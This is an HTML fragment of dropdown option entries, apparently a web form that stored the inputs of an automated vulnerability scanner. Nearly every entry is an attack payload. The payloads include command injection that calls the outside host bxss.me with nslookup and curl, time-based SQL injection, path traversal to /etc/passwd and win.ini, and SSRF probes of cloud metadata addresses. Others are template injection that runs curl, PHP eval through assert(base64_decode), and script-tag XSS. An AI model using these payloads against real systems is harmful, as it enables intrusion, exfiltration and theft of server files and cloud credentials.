									<option value="527166464">pHqghUme - http://www.example.com</option>
								
									<option value="527166564">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="527166664">cWltN0h5NEc&#61; - http://www.example.com</option>
								
									<option value="527166764">pHqghUme - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="527166864">${9999722+9999291} - http://www.example.com</option>
								
									<option value="527166964">pHqghUme - http://www.example.com</option>
								
									<option value="527167064">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="527167164">pHqghUme - http://www.example.com</option>
								
									<option value="527167264">pHqghUme - http://www.example.com</option>
								
									<option value="527167364">TvjQHvNd - http://www.example.com</option>
								
									<option value="527167464">(nslookup -q&#61;cname hitecrdqenmih93ae5.bxss.me||curl hitecrdqenmih93ae5.bxss.me)) - http://www.example.com</option>
								
									<option value="527167564">pHqghUme - http://www.example.com</option>
								
									<option value="527167664">pHqghUme - </option>
								
									<option value="527167764">pHqghUme - &quot;+response.write(9511229*9364234)+&quot;</option>
								
									<option value="527167864">pHqghUme - http://www.example.com9610739</option>
								
									<option value="527167964">pHqghUme - http://www.example.com</option>
								
									<option value="527168064">pHqghUme - http://www.example.com</option>
								
									<option value="527168164">pHqghUme - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="527168264">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="527168364">pHqghUme - http://www.example.com</option>
								
									<option value="527168464">pHqghUme - /WEB-INF/web.xml</option>
								
									<option value="527168564">pHqghUme - http://www.example.com</option>
								
									<option value="527168664">pHqghUme - http://www.example.com</option>
								
									<option value="527168764">pHqghUme - http://www.example.com</option>
								
									<option value="527168864">pHqghUme - http://www.example.com</option>
								
									<option value="527168964">0xe1oAsA: C3bUyOFY - http://www.example.com</option>
								
									<option value="527169064">$(nslookup -q&#61;cname hitdcrrntvnwtd5c0d.bxss.me||curl hitdcrrntvnwtd5c0d.bxss.me) - http://www.example.com</option>
								
									<option value="527169164">pHqghUme - http://www.example.com</option>
								
									<option value="527169264">pHqghUme - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="527169364">response.write(9423722*9219726) - http://www.example.com</option>
								
									<option value="527169464">pHqghUme - http://www.example.com</option>
								
									<option value="527169564">pHqghUme - http://www.example.com</option>
								
									<option value="527169664">pHqghUme - http://www.example.com</option>
								
									<option value="527169764">pHqghUme - http://www.example.com&amp;n946185&#61;v921272</option>
								
									<option value="527169864">pHqghUme - http://www.example.com</option>
								
									<option value="527169964">pHqghUme - http://www.example.com</option>
								
									<option value="527170064">&#39;&quot;() - http://www.example.com</option>
								
									<option value="527170164">pHqghUme - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="527170264">pHqghUme - http://www.example.com</option>
								
									<option value="527170364">pHqghUme - http://www.example.com</option>
								
									<option value="527170464">pHqghUme - http://www.example.com</option>
								
									<option value="527170564">pHqghUme - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="527170664">pHqghUme - bfg1581＜s1﹥s2ʺs3ʹhjl1581</option>
								
									<option value="527170764">&amp;nslookup -q&#61;cname hitnblqiiotip40671.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitnblqiiotip40671.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="527170864">pHqghUme - http://www.example.com</option>
								
									<option value="527170964">&#39;+response.write(9423722*9219726)+&#39; - http://www.example.com</option>
								
									<option value="527171064">pHqghUme - </option>
								
									<option value="527171164">pHqghUme - http://www.example.com</option>
								
									<option value="527171264">pHqghUme - http://www.example.com</option>
								
									<option value="527171364">pHqghUme - http://www.example.com-1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527171464">pHqghUme - http://www.example.com</option>
								
									<option value="527171564">pHqghUme - http://www.example.com</option>
								
									<option value="527171664">pHqghUme&#39;&amp;&amp;sleep(27*1000)*wamjjj&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="527171764">pHqghUme - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="527171864">pHqghUme - http://www.example.com</option>
								
									<option value="527171964">pHqghUme - http://www.example.com</option>
								
									<option value="527172064">pHqghUme - http://www.example.com</option>
								
									<option value="527172164">pHqghUme - http://www.example.com</option>
								
									<option value="527172264">pHqghUme - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="527172364">&amp;(nslookup -q&#61;cname hitrduxbsatry10515.bxss.me||curl hitrduxbsatry10515.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitrduxbsatry10515.bxss.me||curl hitrduxbsatry10515.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527172464">pHqghUme&amp;n914929&#61;v911290 - http://www.example.com</option>
								
									<option value="527172564">pHqghUme - http://www.example.com</option>
								
									<option value="527172664">&quot;+response.write(9423722*9219726)+&quot; - http://www.example.com</option>
								
									<option value="527172764">pHqghUme - http://www.example.com</option>
								
									<option value="527172864">pHqghUme - http://www.example.com</option>
								
									<option value="527172964">pHqghUme - http://www.example.com</option>
								
									<option value="527173064">pHqghUme&quot;&amp;&amp;sleep(27*1000)*jhtxuv&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="527173164">pHqghUme - )</option>
								
									<option value="527173264">pHqghUme - /../../../../../../../../../../boot.ini</option>
								
									<option value="527173364">pHqghUme - bfgx2570&gt;z1&lt;z2abcxhjl2570</option>
								
									<option value="527173464">pHqghUme - http://www.example.com</option>
								
									<option value="527173564">pHqghUme - http://www.example.com</option>
								
									<option value="527173664">pHqghUme - http://www.example.com</option>
								
									<option value="527173764">pHqghUme - http://www.example.com</option>
								
									<option value="527173864">pHqghUme - file:///etc/passwd</option>
								
									<option value="527173964">|(nslookup -q&#61;cname hitebdvumpjzna21bc.bxss.me||curl hitebdvumpjzna21bc.bxss.me) - http://www.example.com</option>
								
									<option value="527174064">pHqghUme - http://www.example.com</option>
								
									<option value="527174164">pHqghUme - http://www.example.com</option>
								
									<option value="527174264">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="527174364">pHqghUme - http://www.example.com</option>
								
									<option value="527174464">pHqghUme - http://www.example.com</option>
								
									<option value="527174564">pHqghUme - http://www.example.com</option>
								
									<option value="527174664">pHqghUme - http://www.example.comvW4khT5K&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527174764">pHqghUme - !(()&amp;&amp;!|*|*|</option>
								
									<option value="527174864">pHqghUme&#39;||sleep(27*1000)*tbjxnc||&#39; - http://www.example.com</option>
								
									<option value="527174964">pHqghUme - ../../../../../../../../windows/win.ini</option>
								
									<option value="527175064">pHqghUme - https://store.4d.com/</option>
								
									<option value="527175164">pHqghUme - http://www.example.com</option>
								
									<option value="527175264">pHqghUme - http://www.example.com</option>
								
									<option value="527175364">pHqghUme - http://www.example.com</option>
								
									<option value="527175464">pHqghUme - http://www.example.com</option>
								
									<option value="527175564">pHqghUme - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="527175664">`(nslookup -q&#61;cname hitkfboukimqkd8e7a.bxss.me||curl hitkfboukimqkd8e7a.bxss.me)` - http://www.example.com</option>
								
									<option value="527175764">pHqghUme - http://www.example.com</option>
								
									<option value="527175864">pHqghUme - http://www.example.com</option>
								
									<option value="527175964">pHqghUme - http://www.example.com</option>
								
									<option value="527176064">pHqghUme - http://www.example.com</option>
								
									<option value="527176164">pHqghUme - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527176264">pHqghUme - http://www.example.com</option>
								
									<option value="527176364">pHqghUme - http://www.example.com</option>
								
									<option value="527176464">pHqghUme - ^(#$!@#$)(()))******</option>
								
									<option value="527176564">pHqghUme&quot;||sleep(27*1000)*ehbfro||&quot; - http://www.example.com</option>
								
									<option value="527176664">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527176764">redirtest.acx - http://www.example.com</option>
								
									<option value="527176864">pHqghUme - http://www.example.com</option>
								
									<option value="527176964">pHqghUme - &#39;.gethostbyname(lc(&#39;hitfx&#39;.&#39;cblhxpyn673b9.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(108).chr(73).chr(100).chr(70).&#39;</option>
								
									<option value="527177064">pHqghUme - http://www.example.com</option>
								
									<option value="527177164">pHqghUme - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="527177264">;(nslookup -q&#61;cname hitrjgtottcip8c690.bxss.me||curl hitrjgtottcip8c690.bxss.me)|(nslookup -q&#61;cname hitrjgtottcip8c690.bxss.me||curl hitrjgtottcip8c690.bxss.me)&amp;(nslookup -q&#61;cname hitrjgtottcip8c690.bxss.me||curl hitrjgtottcip8c690.bxss.me) - http://www.example.com</option>
								
									<option value="527177364">pHqghUme - http://www.example.com</option>
								
									<option value="527177464">pHqghUme - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="527177564">pHqghUme - http://www.example.com</option>
								
									<option value="527177664">pHqghUme - http://www.example.com</option>
								
									<option value="527177764">pHqghUme - http://www.example.comUlTXbyod&#39; OR 171&#61;(SELECT 171 FROM PG_SLEEP(15))--</option>
								
									<option value="527177864">pHqghUme - http://www.example.com</option>
								
									<option value="527177964">) - http://www.example.com</option>
								
									<option value="527178064">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527178164">https://store.4d.com/ - http://www.example.com</option>
								
									<option value="527178264">pHqghUme - http://www.example.com</option>
								
									<option value="527178364">pHqghUme - &quot;.gethostbyname(lc(&quot;hitiw&quot;.&quot;xjckgwgf42714.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(67).chr(104).chr(70).&quot;</option>
								
									<option value="527178464">pHqghUme - http://www.example.com</option>
								
									<option value="527178564">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527178664">pHqghUme - http://www.example.com</option>
								
									<option value="527178764">pHqghUme - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="527178864">|(nslookup${IFS}-q${IFS}cname${IFS}hitbcktnyhdmvacd92.bxss.me||curl${IFS}hitbcktnyhdmvacd92.bxss.me) - http://www.example.com</option>
								
									<option value="527178964">pHqghUme - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="527179064">pHqghUme - http://www.example.com</option>
								
									<option value="527179164">pHqghUme - http://www.example.com</option>
								
									<option value="527179264">pHqghUme - http://www.example.com</option>
								
									<option value="527179364">pHqghUme - http://www.example.com</option>
								
									<option value="527179464">pHqghUme - http://www.example.com</option>
								
									<option value="527179564">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="527179664">pHqghUme - http://www.example.com</option>
								
									<option value="527179764">pHqghUme - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="527179864">pHqghUme - http://www.example.com</option>
								
									<option value="527179964">redirtest.acx?pHqghUme - http://www.example.com</option>
								
									<option value="527180064">pHqghUme - http://www.example.com</option>
								
									<option value="527180164">pHqghUme - gethostbyname(lc(&#39;hiths&#39;.&#39;inpzjfsia90c6.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(116).chr(66).chr(114).chr(69)</option>
								
									<option value="527180264">pHqghUme - http://www.example.com</option>
								
									<option value="527180364">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527180464">&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitrblzwfxwreff517.bxss.me||curl${IFS}hitrblzwfxwreff517.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitrblzwfxwreff517.bxss.me||curl${IFS}hitrblzwfxwreff517.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527180564">pHqghUme - /etc/shells</option>
								
									<option value="527180664">pHqghUme - http://www.example.com</option>
								
									<option value="527180764">pHqghUme - http://www.example.com</option>
								
									<option value="527180864">pHqghUme - http://www.example.com</option>
								
									<option value="527180964">pHqghUme - http://www.example.com</option>
								
									<option value="527181064">pHqghUme - http://www.example.comc81RMdPm&#39;) OR 374&#61;(SELECT 374 FROM PG_SLEEP(15))--</option>
								
									<option value="527181164">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="527181264">pHqghUme - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527181364">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="527181464">pHqghUme - http://www.example.com</option>
								
									<option value="527181564">pHqghUme - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527181664">pHqghUme - http://www.example.com</option>
								
									<option value="527181764">&#39;.gethostbyname(lc(&#39;hited&#39;.&#39;kqbkipfibc30b.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(99).chr(82).chr(117).chr(83).&#39; - http://www.example.com</option>
								
									<option value="527181864">pHqghUme - http://www.example.com</option>
								
									<option value="527181964">pHqghUme - http://localhost/</option>
								
									<option value="527182064">pHqghUme - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="527182164">pHqghUme - http://www.example.com</option>
								
									<option value="527182264">pHqghUme - http://www.example.com</option>
								
									<option value="527182364">pHqghUme - ../../../../../../../../../../../../../../etc/shells</option>
								
									<option value="527182464">pHqghUme - http://www.example.com</option>
								
									<option value="527182564">pHqghUme - http://www.example.com</option>
								
									<option value="527182664">pHqghUme - http://www.example.com</option>
								
									<option value="527182764">pHqghUme - http://www.example.com</option>
								
									<option value="527182864">pHqghUme - http://www.example.com</option>
								
									<option value="527182964">pHqghUme - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527183064">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="527183164">pHqghUme - http://www.example.com</option>
								
									<option value="527183264">pHqghUme - http://www.example.com</option>
								
									<option value="527183364">&quot;.gethostbyname(lc(&quot;hitfp&quot;.&quot;lusnajzlcbf46.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(115).chr(65).chr(107).chr(73).&quot; - http://www.example.com</option>
								
									<option value="527183464">pHqghUme - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(117).concat(66).concat(102).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitpa&quot;+&quot;uakchoan96f75.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="527183564">pHqghUme - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="527183664">pHqghUme - http://localhost:22/</option>
								
									<option value="527183764">pHqghUme - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="527183864">pHqghUme - web_Register</option>
								
									<option value="527183964">pHqghUme - http://www.example.com</option>
								
									<option value="527184064">pHqghUme - c:/windows/win.ini</option>
								
									<option value="527184164">pHqghUme - </option>
								
									<option value="527184264">pHqghUme - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="527184364">pHqghUme - echo xsoots$()\ yjkwqa\nz^xyu||a #&#39; &amp;echo xsoots$()\ yjkwqa\nz^xyu||a #|&quot; &amp;echo xsoots$()\ yjkwqa\nz^xyu||a #</option>
								
									<option value="527184464">pHqghUme - dfb{{98991*97996}}xca</option>
								
									<option value="527184564">pHqghUme - http://www.example.comJZIUTPgE&#39;)) OR 18&#61;(SELECT 18 FROM PG_SLEEP(15))--</option>
								
									<option value="527184664">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527184764">pHqghUme - WEB-INF/web.xml</option>
								
									<option value="527184864">pHqghUme - http://xfs.bxss.me</option>
								
									<option value="527184964">pHqghUme - &amp;echo ssvfsg$()\ yypqls\nz^xyu||a #&#39; &amp;echo ssvfsg$()\ yypqls\nz^xyu||a #|&quot; &amp;echo ssvfsg$()\ yypqls\nz^xyu||a #</option>
								
									<option value="527185064">pHqghUme - http://www.example.com</option>
								
									<option value="527185164">pHqghUme - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(109).concat(73).concat(97).concat(74)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitxi&#39;+&#39;iziuxcdz9f230.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="527185264">pHqghUme - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="527185364">gethostbyname(lc(&#39;hitdx&#39;.&#39;jhzkulog9b819.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(111).chr(77).chr(122).chr(71) - http://www.example.com</option>
								
									<option value="527185464">pHqghUme - http://169.254.169.254/latest/meta-data/</option>
								
									<option value="527185564">pHqghUme - /etc/passwd</option>
								
									<option value="527185664">pHqghUme - web_Register </option>
								
									<option value="527185764">pHqghUme - http://www.example.com</option>
								
									<option value="527185864">pHqghUme - bxss.me</option>
								
									<option value="527185964">pHqghUme - http://www.example.com</option>
								
									<option value="527186064">pHqghUme - http://www.example.com</option>
								
									<option value="527186164">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="527186264">pHqghUme - http://www.example.com</option>
								
									<option value="527186364">pHqghUme - http://www.example.com</option>
								
									<option value="527186464">pHqghUme - WEB-INF\web.xml</option>
								
									<option value="527186564">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527186664">pHqghUme - http://store.4d.com.xfs.bxss.me</option>
								
									<option value="527186764">pHqghUme - http://www.example.com&amp;echo wkunkk$()\ lftzzl\nz^xyu||a #&#39; &amp;echo wkunkk$()\ lftzzl\nz^xyu||a #|&quot; &amp;echo wkunkk$()\ lftzzl\nz^xyu||a #</option>
								
									<option value="527186864">pHqghUme - &#39;{&quot;</option>
								
									<option value="527186964">pHqghUme - http://www.example.com</option>
								
									<option value="527187064">pHqghUme - &#39;A&#39;.concat(70-3).concat(22*4).concat(109).concat(85).concat(106).concat(74)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitfr&#39;+&#39;vavzmnjnbaa7a.bxss.me.&#39;)[3].to_s)</option>
								
									<option value="527187164">pHqghUme - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="527187264">pHqghUme - http://metadata.google.internal/computeMetadata/v1/</option>
								
									<option value="527187364">pHqghUme - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="527187464">pHqghUme - web_Register/.</option>
								
									<option value="527187564">pHqghUme - </option>
								
									<option value="527187664">pHqghUme - Http://bxss.me/t/fit.txt</option>
								
									<option value="527187764">pHqghUme - http://www.example.com</option>
								
									<option value="527187864">pHqghUme - http://www.example.com</option>
								
									<option value="527187964">pHqghUme - http://www.example.com</option>
								
									<option value="527188064">pHqghUme - http://www.example.com</option>
								
									<option value="527188164">pHqghUme - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="527188264">pHqghUme - http://www.example.com</option>
								
									<option value="527188364">xfs.bxss.me - http://www.example.com</option>
								
									<option value="527188464">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="527188564">pHqghUme - dfb[[${98991*97996}]]xca</option>
								
									<option value="527188664">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(70).concat(98).concat(78)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitkb&quot;+&quot;girzbrire4236.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="527188764">pHqghUme - &lt;!--</option>
								
									<option value="527188864">pHqghUme - |echo fprpct$()\ ivqosn\nz^xyu||a #&#39; |echo fprpct$()\ ivqosn\nz^xyu||a #|&quot; |echo fprpct$()\ ivqosn\nz^xyu||a #</option>
								
									<option value="527188964">pHqghUme - http://www.example.com</option>
								
									<option value="527189064">pHqghUme - http://169.254.169.254/metadata/instance</option>
								
									<option value="527189164">pHqghUme - ${@print(md5(31337))}</option>
								
									<option value="527189264">pHqghUme - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="527189364">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(109).concat(86).concat(99).concat(66)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitpw&#39;+&#39;xblzbgmcdf816.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="527189464">web_Register - http://www.example.com</option>
								
									<option value="527189564">pHqghUme - http://www.example.com</option>
								
									<option value="527189664">pHqghUme - </option>
								
									<option value="527189764">pHqghUme - http://www.example.com</option>
								
									<option value="527189864">pHqghUme - http://www.example.com</option>
								
									<option value="527189964">pHqghUme - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="527190064">pHqghUme - http://www.example.com</option>
								
									<option value="527190164">pHqghUme - http://www.example.com</option>
								
									<option value="527190264">pHqghUme - http://www.example.com</option>
								
									<option value="527190364">pHqghUme - http://www.example.com</option>
								
									<option value="527190464">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="527190564">&#39;{&quot; - http://www.example.com</option>
								
									<option value="527190664">pHqghUme - http://www.example.com|echo xdnmyg$()\ rixyvp\nz^xyu||a #&#39; |echo xdnmyg$()\ rixyvp\nz^xyu||a #|&quot; |echo xdnmyg$()\ rixyvp\nz^xyu||a #</option>
								
									<option value="527190764">pHqghUme - http://www.example.com</option>
								
									<option value="527190864">pHqghUme - http://169.254.169.254/metadata/v1/</option>
								
									<option value="527190964">pHqghUme - ${@print(md5(31337))}\</option>
								
									<option value="527191064">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="527191164">&#39;A&#39;.concat(70-3).concat(22*4).concat(113).concat(88).concat(101).concat(65)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitla&#39;+&#39;betiriml6cf05.bxss.me.&#39;)[3].to_s) - http://www.example.com</option>
								
									<option value="527191264">web_Register  - http://www.example.com</option>
								
									<option value="527191364">pHqghUme - http://www.example.com</option>
								
									<option value="527191464">pHqghUme - http://www.example.com</option>
								
									<option value="527191564">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="527191664">pHqghUme - http://www.example.com</option>
								
									<option value="527191764">pHqghUme - http://www.example.com&#39;&quot;</option>
								
									<option value="527191864">pHqghUme - http://www.example.com</option>
								
									<option value="527191964">file:///etc/passwd - http://www.example.com</option>
								
									<option value="527192064">&lt;!-- - http://www.example.com</option>
								
									<option value="527192164">pHqghUme - expr 9000342040 - 943130</option>
								
									<option value="527192264">pHqghUme - </option>
								
									<option value="527192364">pHqghUme - http://www.example.com</option>
								
									<option value="527192464">pHqghUme - http://www.example.com</option>
								
									<option value="527192564">pHqghUme - dfb__${98991*97996}__::.x</option>
								
									<option value="527192664">pHqghUme - http://www.example.com</option>
								
									<option value="527192764">pHqghUme - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="527192864">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="527192964">web_Register/. - http://www.example.com</option>
								
									<option value="527193064">pHqghUme - http://www.example.com</option>
								
									<option value="527193164">pHqghUme - http://www.example.com</option>
								
									<option value="527193264">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="527193364">pHqghUme - http://www.example.com&#39;&quot;&#37;2527&#37;2522\&#39;\&quot;</option>
								
									<option value="527193464">pHqghUme - http://www.example.com</option>
								
									<option value="527193564">pHqghUme - (nslookup -q&#61;cname hithgtrapmfhtbda87.bxss.me||curl hithgtrapmfhtbda87.bxss.me))</option>
								
									<option value="527193664">pHqghUme - &#39;&quot;()</option>
								
									<option value="527193764">pHqghUme - http://www.example.com</option>
								
									<option value="527193864">pHqghUme - http://www.example.com</option>
								
									<option value="527193964">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="527194064">pHqghUme - ../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="527194164">pHqghUme - http://www.example.com</option>
								
									<option value="527194264">pHqghUme - @@gMWIE</option>
								
									<option value="527194364">pHqghUme - http://www.example.com</option>
								
									<option value="527194464">pHqghUme - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="527194564">/etc/shells - http://www.example.com</option>
								
									<option value="527194664">pHqghUme - http://www.example.com</option>
								
									<option value="527194764">../pHqghUme - http://www.example.com</option>
								
									<option value="527194864">pHqghUme - $(nslookup -q&#61;cname hitrsftultidc61c22.bxss.me||curl hitrsftultidc61c22.bxss.me)</option>
								
									<option value="527194964">pHqghUme - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*jbruet&amp;&amp;&#39;</option>
								
									<option value="527195064">pHqghUme - http://www.example.com</option>
								
									<option value="527195164">pHqghUme - http://www.example.com</option>
								
									<option value="527195264">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="527195364">pHqghUme - ../../../../../../../../etc/passwd</option>
								
									<option value="527195464">pHqghUme - (select 198766*667891)</option>
								
									<option value="527195564">pHqghUme - http://www.example.com</option>
								
									<option value="527195664">../../../../../../../../../../../../../../etc/shells - http://www.example.com</option>
								
									<option value="527195764">pHqghUme - http://www.example.com</option>
								
									<option value="527195864">pHqghUme - http://www.example.com</option>
								
									<option value="527195964">pHqghUme - &amp;nslookup -q&#61;cname hitqcksvxmyul7ed8f.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitqcksvxmyul7ed8f.bxss.me&amp;`&#39;</option>
								
									<option value="527196064">pHqghUme - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*ahztpk&amp;&amp;&quot;</option>
								
									<option value="527196164">pHqghUme - http://www.example.com</option>
								
									<option value="527196264">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="527196364">pHqghUme - http://www.example.com&lt;ScRiPt &gt;m6t8(9447)&lt;/ScRiPt&gt;</option>
								
									<option value="527196464">pHqghUme - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;mWIn(9551)&lt;/ScRiPt&gt;</option>
								
									<option value="527196564">pHqghUme - file:///etc/passwd</option>
								
									<option value="527196664">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="527196764">pHqghUme - (select 198766*667891 from DUAL)</option>
								
									<option value="527196864">pHqghUme - http://www.example.com</option>
								
									<option value="527196964">pHqghUme - -1 OR 5*5&#61;25 -- </option>
								
									<option value="527197064">pHqghUme - http://www.example.com</option>
								
									<option value="527197164">pHqghUme - &amp;(nslookup -q&#61;cname hiteguearwthl31677.bxss.me||curl hiteguearwthl31677.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hiteguearwthl31677.bxss.me||curl hiteguearwthl31677.bxss.me)&amp;`&#39;</option>
								
									<option value="527197264">pHqghUme - http://www.example.com</option>
								
									<option value="527197364">pHqghUme - http://www.example.com&#39;||sleep(27*1000)*ezbzhc||&#39;</option>
								
									<option value="527197464">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="527197564">pHqghUme - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="527197664">pHqghUme - http://www.example.com</option>
								
									<option value="527197764">pHqghUme - -1 OR 5*5&#61;25</option>
								
									<option value="527197864">bxss.me - http://www.example.com</option>
								
									<option value="527197964">pHqghUme - http://www.example.com</option>
								
									<option value="527198064">pHqghUme - http://www.example.com</option>
								
									<option value="527198164">pHqghUme - http://www.example.com&lt;WEOMQK&gt;CMEOD[!+!]&lt;/WEOMQK&gt;</option>
								
									<option value="527198264">pHqghUme - {{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitncgqrrjbcq3e734.bxss.me&quot;)}}</option>
								
									<option value="527198364">pHqghUme - http://www.example.com</option>
								
									<option value="527198464">pHqghUme - |(nslookup -q&#61;cname hitssruealrnuc1a72.bxss.me||curl hitssruealrnuc1a72.bxss.me)</option>
								
									<option value="527198564">pHqghUme - http://www.example.com&quot;||sleep(27*1000)*wtnlot||&quot;</option>
								
									<option value="527198664">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="527198764">pHqghUme - /WEB-INF/web.xml</option>
								
									<option value="527198864">pHqghUme - -1&#39; OR 5*5&#61;25 -- </option>
								
									<option value="527198964">pHqghUme - http://www.example.com</option>
								
									<option value="527199064">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="527199164">pHqghUme - http://www.example.com</option>
								
									<option value="527199264">pHqghUme - http://www.example.com</option>
								
									<option value="527199364">pHqghUme - `(nslookup -q&#61;cname hitgtaftavvzga7c69.bxss.me||curl hitgtaftavvzga7c69.bxss.me)`</option>
								
									<option value="527199464">pHqghUme - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
